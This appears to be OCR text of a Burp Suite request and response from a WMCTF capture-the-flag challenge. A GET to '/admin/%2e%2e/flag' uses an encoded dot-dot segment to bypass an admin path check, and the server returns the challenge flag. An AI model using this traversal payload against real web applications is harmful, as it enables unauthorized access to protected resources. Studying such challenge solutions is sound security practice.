 Request
Pretty Raw Hex \n
1 GET /admin/%2e%2e/flag HTTP/1.1
2 Host: 43.132.224.5:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Disposition: attachment;filename=%2F..%2Fflag
4 Content-Type: application/octet-stream;charset=utf-8
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11 Content-Length: 33
12
13 WMCTF{bypass_auth_is_so_Exciting}